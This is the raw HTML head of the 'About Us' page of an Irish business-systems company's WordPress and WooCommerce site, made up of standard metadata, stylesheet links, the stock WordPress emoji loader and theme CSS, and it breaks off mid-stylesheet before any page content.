

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knowledge.ie/about-us/
body_size: 19635
content:
<!DOCTYPE html>

<html lang="en-GB">
<head>
<meta http-equiv="x-ua-compatible" content="IE=Edge"/>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>
About Us | Knowledge Business Systems</title>
<link rel="shortcut icon" href="https://www.knowledge.ie/wp-content/uploads/2020/08/Favicon.png"/>
<script>
mixajaxurl = "https://www.knowledge.ie/wp-admin/admin-ajax.php";
</script>
<!-- html5.js for IE less than 9 -->
<!--[if lt IE 9]>
<script src="https://www.knowledge.ie/wp-content/themes/thefox/js/html5.js"></script>
<![endif]-->
<!-- css3-mediaqueries.js for IE less than 9 -->
<!--[if lt IE 9]>
<script src="https://www.knowledge.ie/wp-content/themes/thefox/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Knowledge Business Systems &raquo; Feed" href="https://www.knowledge.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Knowledge Business Systems &raquo; Comments Feed" href="https://www.knowledge.ie/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.knowledge.ie\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.knowledge.ie/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.knowledge.ie/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.knowledge.ie/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.knowledge.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://www.knowledge.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.knowledge.ie/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css' href='https://www.knowledge.ie/wp-content/themes/thefox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_end-css' href='https://www.knowledge.ie/wp-content/themes/thefox/style_end.css' type='text/css' media='all' />
<link rel='stylesheet' id='rd_woocommerce-css' href='https://www.knowledge.ie/wp-content/themes/thefox/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.knowledge.ie/wp-content/themes/thefox/media-queries_wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.knowledge.ie/wp-content/themes/thefox_child_theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C600%2C700%2C900%7COpen+Sans%3A700%2C300%2C600%2C400%7CRaleway%3A900%7CPlayfair+Display%7C&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://www.knowledge.ie/wp-content/themes/thefox/css/rgs.css' type='text/css' media='all' />
<link rel='stylesheet' id='css3_animations-css' href='https://www.knowledge.ie/wp-content/themes/thefox/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslidercss-css' href='https://www.knowledge.ie/wp-content/themes/thefox/includes/Flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-thefox-css' href='https://www.knowledge.ie/wp-content/themes/thefox/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='moon-css' href='https://www.knowledge.ie/wp-content/themes/thefox/css/moon.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://www.knowledge.ie/wp-content/themes/thefox/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphotocss-css' href='https://www.knowledge.ie/wp-content/themes/thefox/includes/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css' href='https://www.knowledge.ie/wp-content/themes/thefox/includes/zilla-likes/styles/zilla-likes.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.knowledge.ie/wp-content/themes/thefox/css/thefox_js_composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-rd_data-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=1647871134' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.knowledge.ie/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.knowledge.ie/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.knowledge.ie\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.knowledge.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.knowledge.ie/wp-json/" /><link rel="alternate" type="application/json" href="https://www.knowledge.ie/wp-json/wp/v2/pages/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.knowledge.ie/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.knowledge.ie/about-us/" />
<link rel='shortlink' href='https://www.knowledge.ie/?p=32' />
<link rel="alternate" type="application/json+oembed" href="https://www.knowledge.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knowledge.ie%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.knowledge.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knowledge.ie%2Fabout-us%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- Custom Styling -->
<style type="text/css">
#logo_img img{max-width:200px;}.cl_before_logo{margin-right:130px;}.cl_after_logo{margin-left:130px;}.nav_type_9_c #logo_img, .nav_type_9_c .logo_text{margin-left:-100px;}.nav_type_9_c #logo_img,.nav_type_9_c .logo_text{min-width:200px;}#mobile-menu{background:#ffffff}#mobile-menu ul ul,#mobile-menu #rd_wpml #lang_sel ul ul{background:#2e3244;}#mobile-menu ul ul ul{background:#35384d;}#mobile-menu .mobile-ul-open > a{color:#9a1f1c}#mobile-menu .mobile-ul-open:after{color:#9a1f1c !important;}#mobile-menu .current_page_item{ background:#191b26;}#mobile-menu .current_page_item > a { border-left:2px solid #9a1f1c;}#mobile-menu ul li a,#mobile-menu #rd_wpml #lang_sel a{color:#26353a}#mobile-menu .menu-item-has-children:after{color:#9a1f1c;}#mobile-menu ul li li li a{color:#69708f}#mobile-menu ul ul .menu-item-has-children:after{color:#5d637d;}#mobile_menu_search #search input[type=text]{background:#191b26 !important; color:#69708f;}#mobile_menu_search #search input[type=submit]{color:#69708f;}#top_bar,#rd_wpml #lang_sel ul ul{background:#ffffff;}.topbar_type_1,.topbar_type_1 a,.topbar_type_1 #rd_wpml #lang_sel a{color:#7a848e;}.topbar_type_1 strong,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_1 #rd_wpml #lang_sel li li a:hover{color:#2c3e50;}.topbar_type_1 .top_email:before,.topbar_type_1 .top_phone:before,.topbar_type_1 .top_text:before{color:#9a1f1c;}.topbar_type_1 .top_email,.topbar_type_1 .top_phone,.topbar_type_1 #header_socials,.topbar_type_1 .header_current_cart{border-right:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_1 .topbar_woocommerce_login{border-right:1px solid #ebebeb; border-left:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_1 #rd_wpml,.topbar_type_1 .top_bar_menu{border-right:1px solid #ebebeb;}.topbar_type_1 .wrapper > div:first-child {border-left:1px solid #ebebeb;}.topbar_type_1 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #7a848e; background:#7a848e; color:#ffffff;}.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_1 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #7a848e;}.topbar_type_1 #header_socials a:hover{ color:#2c3e50;}.topbar_type_2,.topbar_type_2 a,.topbar_type_2 #rd_wpml #lang_sel a{color:#7a848e;}.topbar_type_2 strong,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_2 #rd_wpml #lang_sel li li a:hover{color:#2c3e50;}.topbar_type_2 .top_email:before,.topbar_type_2 .top_phone:before,.topbar_type_2 .top_text:before{color:#9a1f1c;}.topbar_type_2 .top_email,.topbar_type_2 .top_phone,.topbar_type_2 #header_socials,.topbar_type_2 .header_current_cart{border-right:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_2 .topbar_woocommerce_login{border-right:1px solid #ebebeb; border-left:1px solid #ebebeb; padding-right:20px; padding-left:20px;}.topbar_type_2 { border-top:5px solid #9a1f1c;}.topbar_type_2 #rd_wpml,.topbar_type_2 .top_bar_menu{border-right:1px solid #ebebeb;}.topbar_type_2 .wrapper > div:first-child {border-left:1px solid #ebebeb;}.topbar_type_2 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #7a848e; background:#7a848e; color:#ffffff;}.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_2 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #7a848e;}.topbar_type_2 #header_socials a:hover{ color:#2c3e50;}.topbar_type_3,.topbar_type_3 a,.topbar_type_3 #rd_wpml #lang_sel a{color:#7a848e;}.topbar_type_3 strong,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_3 #rd_wpml #lang_sel li li a:hover{color:#2c3e50;}.topbar_type_3 .top_email:before,.topbar_type_3 .top_phone:before,.topbar_type_3 .top_text:before{color:#9a1f1c;}.topbar_type_2 { border-top:5px solid #9a1f1c;}.topbar_type_3 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #7a848e; background:#7a848e; color:#ffffff;}.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_3 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #7a848e;}.topbar_type_3 #header_socials a:hover{ color:#2c3e50;}.topbar_type_4,.topbar_type_4 a,.topbar_type_4 #rd_wpml #lang_sel a{color:#7a848e;}.topbar_type_4 strong,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_4 #rd_wpml #lang_sel li li a:hover{color:#2c3e50;}.topbar_type_4 .top_email:before,.topbar_type_4 .top_phone:before,.topbar_type_4 .top_text:before{color:#9a1f1c;}.topbar_type_4 { border-top:5px solid #9a1f1c;}.topbar_type_4 .topbar_woocommerce_login.type1 .topbar_register{ border:1px solid #ebebeb; border-bottom:2px solid #ebebeb}.topbar_type_4 .topbar_woocommerce_login.type2 .topbar_register{ border:1px solid #7a848e; background:#7a848e; color:#ffffff;}.topbar_type_4 .topbar_woocommerce_login.type2 .topbar_sign_in,.topbar_type_4 .topbar_woocommerce_login.type2 .topbar_signed_in{ border:1px solid #7a848e;}.topbar_type_4 #header_socials a:hover{ color:#2c3e50;}.topbar_type_5,.topbar_type_5 a,.topbar_type_5 #rd_wpml #lang_sel a{color:#7a848e;}.topbar_type_5 strong,.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_sign_in,.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_register,.topbar_type_5 .topbar_woocommerce_login.type1 .topbar_signed_in,.topbar_type_5 #rd_wpml #lang_sel li li a:hover,.topbar_woocommerce_login.type2 